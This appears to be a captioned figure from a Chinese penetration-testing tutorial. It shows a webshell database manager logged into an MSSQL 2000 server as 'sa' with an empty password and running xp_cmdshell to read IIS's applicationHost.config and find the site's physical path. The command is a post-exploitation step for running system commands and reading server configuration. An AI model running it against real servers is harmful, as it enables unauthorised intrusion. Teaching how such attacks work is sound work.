 数据库 >>
语句： server=192.168.0.253;UID=sa;PWD=;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Mi
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'type C:\Windows\System32\inetsrv\config\applicationHost.config|find
"physicalPath" '
Query
图 1-3-25